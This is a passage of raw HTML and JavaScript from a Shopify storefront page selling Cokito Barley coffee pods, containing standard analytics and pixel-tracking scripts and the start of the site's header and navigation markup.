/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57667256379,storefrontBaseUrl: "https://cokitocaffe.it",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"651788624","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-Q1ESS8HMJ1\\\",\\\"target_country\\\":\\\"IT\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-Q1ESS8HMJ1\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-Q1ESS8HMJ1\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-Q1ESS8HMJ1\\\",\\\"MC-FR60LNRGQ1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-Q1ESS8HMJ1\\\",\\\"MC-FR60LNRGQ1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-Q1ESS8HMJ1\\\",\\\"MC-FR60LNRGQ1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-Q1ESS8HMJ1\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-Q1ESS8HMJ1\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301072720","configuration":"{\"pixel_id\":\"549032080589259\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cokitoshop","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"cokitoshop.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/cokitocaffe.it\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.5,"currencyCode":"EUR"},"product":{"title":"Cokito Barley","vendor":"Cokitoshop","id":"7036716318779","untranslatedTitle":"Cokito Barley","url":"\/en\/products\/cokito-orzo-50-pz","type":"Waffles"},"id":"41075969294395","image":{"src":"\/\/cokitocaffe.it\/cdn\/shop\/products\/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405.png?v=1668770374"},"sku":"","title":"50","untranslatedTitle":"50"}],"purchasingCompany":null},},"https://cokitocaffe.it/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"57667256379","storefrontBaseUrl":"https:\/\/cokitocaffe.it","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cokito Barley\",\"vendor\":\"Cokitoshop\",\"id\":\"7036716318779\",\"untranslatedTitle\":\"Cokito Barley\",\"url\":\"\/en\/products\/cokito-orzo-50-pz\",\"type\":\"Waffles\"},\"id\":\"41075969294395\",\"image\":{\"src\":\"\/\/cokitocaffe.it\/cdn\/shop\/products\/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405.png?v=1668770374\"},\"sku\":\"\",\"title\":\"50\",\"untranslatedTitle\":\"50\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7036716318779,"gid":"gid:\/\/shopify\/Product\/7036716318779","vendor":"Cokitoshop","type":"Waffles","handle":"cokito-orzo-50-pz","variants":[{"id":41075969294395,"price":2150,"name":"Cokito Barley - 50","public_title":"50","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7036716318779,"requestId":"38db3cf7-65c0-4d57-9e32-dd315577438d-1769822802"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57667256379,
      theme_id: 125203120187,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cokitocaffe.it/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cokitocaffe.it/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cokitocaffe.it/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57667256379,"isMerchantRequest":null,"themeId":125203120187,"themeCityHash":"15949190193575518714","contentLanguage":"en","currency":"EUR","eventMetadataId":"b9b79248-20b6-4428-9d51-ab3fb1023800"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7036716318779,"requestId":"38db3cf7-65c0-4d57-9e32-dd315577438d-1769822802","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":41075969294395,"productId":7036716318779,"productGid":"gid:\/\/shopify\/Product\/7036716318779","name":"Cokito Barley - 50","price":"21.50","sku":"","brand":"Cokitoshop","variant":"50","category":"Waffles","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":41075969294395,"productId":7036716318779,"productGid":"gid:\/\/shopify\/Product\/7036716318779","name":"Cokito Barley - 50","price":"21.50","sku":"","brand":"Cokitoshop","variant":"50","category":"Waffles","nonInteraction":true,"remote":false,"referer":"https:\/\/cokitocaffe.it\/en\/products\/cokito-orzo-50-pz"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cokitocaffe.it/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://cokitocaffe.it/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="57667256379"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="125203120187"
  data-theme-name="Avone OS 2.0"
  data-theme-version="4.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cokitocaffe.it/api/collect"
></script>
</head>
<body id="cokito-barley" class="template-product lazyload"><div class="notification-bar"><a href="/en/collections/shop" class="notification-bar__message">FREE SHIPPING OVER 49 EUROS</a><span class="close-announcement"><i class="ad ad-times-l" aria-hidden="true"></i></span></div><div id="header" data-section-id="header" data-section-type="header-section" ><header class="site-header left page-width"><div class="mobile-nav large-up--hide"><a href="#" class="hdicon js-mobile-nav-toggle open"><i class="ad ad-bars-l" aria-hidden="true"></i></a><a href="#" class="hdicon searchIco" title="Search"><svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="lente" fill="#3F2B30" fill-rule="nonzero"><path d="M17.7675435,15.7771741 L12.0075435,10.5371741 C13.9788475,7.80258259 13.5921188,4.02553223 11.1075435,1.74717409 C9.81863178,0.551962181 8.10340997,-0.0750306681 6.34754346,0.00717409474 C4.58493941,0.0823362252 2.92497651,0.856895327 1.73507056,2.15941067 C0.545164613,3.46192601 -0.0765476358,5.18497346 0.00754345736,6.94717409 C0.167720404,10.4889592 3.08214521,13.2801153 6.62754346,13.2871741 L6.93754346,13.2871741 C8.44189452,13.2222941 9.87848558,12.643422 11.0075435,11.6471741 L16.7475435,16.8871741 C16.8917701,17.0232176 17.0851283,17.0947454 17.2831692,17.0853149 C17.4812101,17.0758844 17.6668967,16.9863068 17.7975435,16.8371741 C18.0764202,16.534083 18.0631162,16.0640072 17.7675435,15.7771741 Z M6.87754346,11.7771741 L6.64754346,11.7771741 C3.90381247,11.7748286 1.64565445,9.61791356 1.51754346,6.87717409 C1.44853868,5.51565192 1.92750942,4.18317692 2.84754346,3.17717409 C3.76969552,2.17006227 5.05345059,1.56953819 6.41754346,1.50717383 L6.65754346,1.50717383 C8.69309945,1.50652303 10.5364844,2.7094605 11.3555553,4.57295496 C12.1746261,6.43644942 11.8144207,8.60794172 10.4375435,10.1071741 C9.52455043,11.1210248 8.24082573,11.7232215 6.87754346,11.7771741 Z" id="Shape"></path></g></g></svg></a></div><div class="header-logo"><a href="/en" class="header-logo-link"><img src="//cokitocaffe.it/cdn/shop/files/cokito_logo_1_300x.png?v=1658916492" alt="Cokitoshop" srcset="//cokitocaffe.it/cdn/shop/files/cokito_logo_1_300x.png?v=1658916492 1x, //cokitocaffe.it/cdn/shop/files/cokito_logo_1_300x@2x.png?v=1658916492 2x"><span class="visually-hidden">Cokitoshop</span></a></div><div id="shopify-section-navigation" class="shopify-section small--hide medium--hide"><ul id="siteNav" class="siteNavigation text-center" role="navigation" data-section-id="site-navigation" data-section-type="site-navigation"><li class="lvl1"><a href="/en">Home</a></li><li class="lvl1 parent megamenu" ><a href="/en/pages/chi-siamo" >WHO WE ARE</a><div class="megamenu style1 flex mmfull"> <ul class="grid flex-item"><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/chi-siamo" class="site-nav lvl-1" style="white-space:nowrap;">HISTORY</a></li><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/chi-siamo/#shopify-section-template--14964293173307__1659437736ae8875f9" class="site-nav lvl-1" style="white-space:nowrap;">COMPANY</a></li><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/chi-siamo/#shopify-section-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7" class="site-nav lvl-1" style="white-space:nowrap;">RAW MATERIAL</a></li><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/chi-siamo/#shopify-section-template--14964293173307__1659443275164093cf" class="site-nav lvl-1" style="white-space:nowrap;">MASTER ROASTERS</a></li><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/chi-siamo/#shopify-section-template--14964293173307__16594453851eb9c631" class="site-nav lvl-1" style="white-space:nowrap;">MATERIALS AND PACKAGING</a></li><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/chi-siamo/#shopify-section-template--14964293173307__1659446299212870b7" class="site-nav lvl-1" style="white-space:nowrap;">COKITO EXTRACTION LAB</a></li><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/chi-siamo/#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe" class="site-nav lvl-1" style="white-space:nowrap;">COKITO SHOP &amp; COFEE</a></li></ul> <ul class="grid" style="width:50%;margin-left:15px;"><li class="grid__item one-whole imageCol text-center"><a href=""><img class="autoHt lazyload" src="//cokitocaffe.it/cdn/shop/t/2/assets/spacer.png?v=90331840198385788811658915342" data-src="//cokitocaffe.it/cdn/shop/files/AZIENDA2.png?v=1659438712" width="700" height="466" alt=""></a></li></ul></div></li><li class="lvl1 parent megamenu" ><a href="/en/pages/per-professionisti" >FOR PROFESSIONALS</a><div class="megamenu style1 flex mmfull"> <ul class="grid flex-item"><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/per-i-bar" class="site-nav lvl-1" style="white-space:nowrap;">FOR BARS</a></li><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/hotel" class="site-nav lvl-1" style="white-space:nowrap;">FOR HOTELS</a></li><li class="grid__item lvl-1 large-up--one-whole"><a href="/en/pages/per-i-ristoranti" class="site-nav lvl-1" style="white-space:nowrap;">FOR RESTAURANTS</a></li></ul> <ul class="grid" style="width:50%;margin-left:15px;"><li class="grid__item one-whole imageCol text-center"><a href=""><img class="autoHt lazyload" src="//cokitocaffe.it/cdn/shop/t/2/assets/spacer.png?v=90331840198385788811658915342" data-src="//cokitocaffe.it/cdn/shop/files/COKITO-PER-I-RISTORANTI.png?v=1667573128" width="3000" height="2027" alt=""></a></li></ul></div></li><li class="lvl1" ><a href="/en/pages/a-casa" >At home and in the office</a></li><li class="lvl1" ><a href="/en/collections/shop" >Shop</a></li><li class="lvl1" ><a href="/en/pages/mondo-cokito" >COKITO WORLD</a></li></ul></div><div class="icons-col flex"> <a href="#" class="hdicon searchIco small--hide medium--hide" title="Search"><svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="lente" fill="#3F2B30" fill-rule="nonzero"><path d="M17.7675435,15.7771741 L12.0075435,10.5371741 C13.9788475,7.80258259 13.5921188,4.02553223 11.1075435,1.74717409 C9.81863178,0.551962181 8.10340997,-0.0750306681 6.34754346,0.00717409474 C4.58493941,0.0823362252 2.92497651,0.856895327 1.73507056,2.15941067 C0.545164613,3.46192601 -0.0765476358,5.18497346 0.00754345736,6.94717409 C0.167720404,10.4889592 3.08214521,13.2801153 6.62754346,13.2871741 L6.93754346,13.2871741 C8.44189452,13.2222941 9.87848558,12.643422 11.0075435,11.6471741 L16.7475435,16.8871741 C16.8917701,17.0232176 17.0851283,17.0947454 17.2831692,17.0853149 C17.4812101,17.0758844 17.6668967,16.9863068 17.7975435,16.8371741 C18.0764202,16.534083 18.0631162,16.0640072 17.7675435,15.7771741 Z M6.87754346,11.7771741 L6.64754346,11.7771741 C3.90381247,11.7748286 1.64565445,9.61791356 1.51754346,6.87717409 C1.44853868,5.51565192 1.92750942,4.18317692 2.84754346,3.17717409 C3.76969552,2.17006227 5.05345059,1.56953819 6.41754346,1.50717383 L6.65754346,1.50717383 C8.69309945,1.50652303 10.5364844,2.7094605 11.3555553,4.57295496 C12.1746261,6.43644942 11.8144207,8.60794172 10.4375435,10.1071741 C9.52455043,11.1210248 8.24082573,11.7232215 6.87754346,11.7771741 Z" id="Shape"></path></g></g></svg></a><a href="#" class="hdicon site-settings" title="Settings"><svg class="ad ad-cog-l" width="18px" height="18px" viewBox="0 0 14 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="login" fill="#3F2B30" fill-rule="nonzero"><path d="M9.78003415,9.36175108 C11.6298691,8.06005377 12.4138211,5.70370309 11.7125096,3.55324563 C11.0111981,1.40278817 8.98880118,-0.0383503104 6.72721454,0.000777486214 C4.46562789,0.0399052829 2.49429279,1.55013948 1.867789,3.72356952 C1.24128522,5.89699956 2.10627835,8.22482178 4.00003415,9.46175108 C1.55210546,10.6228975 -0.00594060604,13.0924006 1.70250975e-05,15.8017511 L1.70250975e-05,19.6917511 C1.70250975e-05,20.1059646 0.33582059,20.4417511 0.750034148,20.4417511 C1.16424771,20.4417511 1.50003414,20.1059646 1.50003415,19.6917511 L1.50003415,15.8017511 C1.67552923,12.8928163 4.0858104,10.6235643 7.00003415,10.6235643 C9.9142579,10.6235643 12.3245391,12.8928163 12.5000341,15.8017511 L12.5000341,19.6917511 C12.5000341,20.1059646 12.8358206,20.4417511 13.2500341,20.4417511 C13.6642477,20.4417511 14.0000519,20.1059646 14.0000519,19.6917511 L14.0000519,15.8017511 C14.0063053,13.0047782 12.3469845,10.4725446 9.78003415,9.36175108 L9.78003415,9.36175108 Z M3.19003415,5.14175108 C3.19003415,3.12591174 4.82419481,1.49175108 6.84003415,1.49175108 C8.85587348,1.49175108 10.4900341,3.12591174 10.4900341,5.14175108 C10.4900341,7.15759042 8.85587348,8.79175108 6.84003415,8.79175108 C4.82647491,8.78625703 3.1955282,7.15531032 3.19003415,5.14175108 Z" id="Shape"></path></g></g></svg></a> <div id="settingsBox" style=""><div class="customer-links"><p><a href="/en/account/login" class="btn test2">LOGIN</a></p><p class="text-center">New User? <a href="/en/account/register" class="register ctLink">Register Now</a></p><p class="text-center large-up--hide"><a href="/en/pages/wishlist" class="wishlist ctLink" title="Wishlist">Wishlist</a></p></div></div><a href="/en/pages/wishlist" class="hdicon wishlist small--hide medium--hide" title="Wishlist"><svg width="18px" height="18px" viewBox="0 0 19 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="preferiti" fill="#3F2B30" fill-rule="nonzero"><path d="M9.21258333,17.3799141 L1.63258333,9.7899141 C-0.467057465,7.63903051 -0.551804992,4.23261434 1.43828167,1.97998326 C3.42836833,-0.272647814 6.81924432,-0.608524802 9.21258333,1.2099141 C11.4997951,-0.567615416 14.7521464,-0.366218171 16.8025833,1.6799141 L16.8025833,1.6799141 C17.8791736,2.75476296 18.4841423,4.21361642 18.4841423,5.7349141 C18.4841423,7.25621178 17.8791736,8.71506524 16.8025833,9.7899141 L9.21258333,17.3799141 Z M5.69258333,1.4999141 C3.98088956,1.50243277 2.43859123,2.53391582 1.78257652,4.11491128 C1.12656181,5.69590673 1.4855131,7.51629003 2.69258333,8.7299141 L9.21258333,15.2599141 L15.7425833,8.7299141 C17.3994376,7.07305985 17.3994376,4.38676835 15.7425833,2.7299141 C14.0857291,1.07305985 11.3994376,1.07305985 9.74258333,2.7299141 L9.21258333,3.2599141 L8.68258333,2.7299141 C7.89060605,1.93641332 6.81366716,1.49339164 5.69258333,1.4999141 Z" id="Shape"></path></g></g></svg> <span class="favCount hide">0</span></a><a href="/en/cart" class="hdicon header-cart" title="Cart"><svg width="19px" height="18px" viewBox="0 0 16 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="carrello" fill="#3F2B30" fill-rule="nonzero"><path d="M11.89,4.76 L11.89,3.84 C11.89,1.71922656 10.1707734,0 8.05,0 L7.72,0 C5.59922656,0 3.88,1.71922656 3.88,3.84 L3.88,4.76 L0,4.76 L0,12.62 C0.00550838826,16.643872 3.26612803,19.9044916 7.29,19.91 L8.48,19.91 C12.503872,19.9044916 15.7644916,16.643872 15.77,12.62 L15.77,4.76 L11.89,4.76 Z M5.38,3.84 C5.38,2.54765369 6.42765369,1.5 7.72,1.5 L8.05,1.5 C8.67060659,1.5 9.26579474,1.74653501 9.70462987,2.18537013 C10.143465,2.62420526 10.39,3.21939341 10.39,3.84 L10.39,4.76 L5.39,4.76 L5.38,3.84 Z M14.27,12.62 C14.2644953,15.8154458 11.6754458,18.4044953 8.48,18.41 L7.29,18.41 C4.09455418,18.4044953 1.50550466,15.8154458 1.5,12.62 L1.5,6.26 L3.88,6.26 L3.88,7.68 L5.38,7.68 L5.38,6.26 L10.38,6.26 L10.38,7.68 L11.88,7.68 L11.88,6.26 L14.26,6.26 L14.27,12.62 Z" id="Shape"></path></g></g></svg><span id="CartCount" class="site-header__cart-count" data-cart-render="item_count">0</span></a><div class="thb-localization-forms inside-header-desktop"><form method="post" action="/en/localization" id="HeaderLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/cokito-orzo-50-pz" /><div class="select"><label for="thb-language-code-HeaderLocalization" class="visually-hidden">Translation missing: en.localization.update_country</label><select id="thb-language-code-HeaderLocalization" name="locale_code" class="thb-language-code resize-select"><option value="it">it</option><option value="en" selected="selected">en</option></select></div><noscript><button class="text-button">Translation missing: en.localization.update_country</button></noscript></form></div></div> </header></div><div class="stickySpace"></div><div class="mobile-nav-wrapper large-up--hide" role="navigation"><div class="closemobileMenu"><i class="ad ad-times-r pull-right" aria-hidden="true"></i> </div><div class="men-mob"><svg 